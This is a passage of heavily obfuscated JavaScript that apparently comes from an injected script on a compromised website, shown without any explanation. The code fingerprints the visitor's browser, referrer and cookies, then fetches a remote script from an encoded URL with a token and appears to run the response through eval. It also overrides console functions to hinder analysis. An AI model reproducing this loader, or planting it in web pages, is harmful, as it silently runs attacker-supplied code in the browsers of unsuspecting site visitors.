B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};